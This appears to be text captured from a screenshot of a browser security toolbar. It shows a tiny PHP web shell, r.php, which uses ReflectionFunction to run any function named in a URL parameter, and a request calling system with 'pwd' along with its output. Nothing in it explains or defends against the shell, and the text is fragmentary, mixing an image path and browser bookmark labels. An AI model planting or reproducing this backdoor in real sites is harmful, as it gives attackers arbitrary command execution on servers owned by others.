 localhost/r.php?m=system&c=pwd
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/r.php?m=system&c=pwd
Split URL
Execute
Enable Post data
Debug Profile Extra Stuff
/Users/yz/wwwroot /Users/yz/wwwroot
r.php
1 <?php
2 $func = new ReflectionFunction($_GET[m]);
3 echo $func->invokeArgs(array($_GET[c]));
4 ?>
5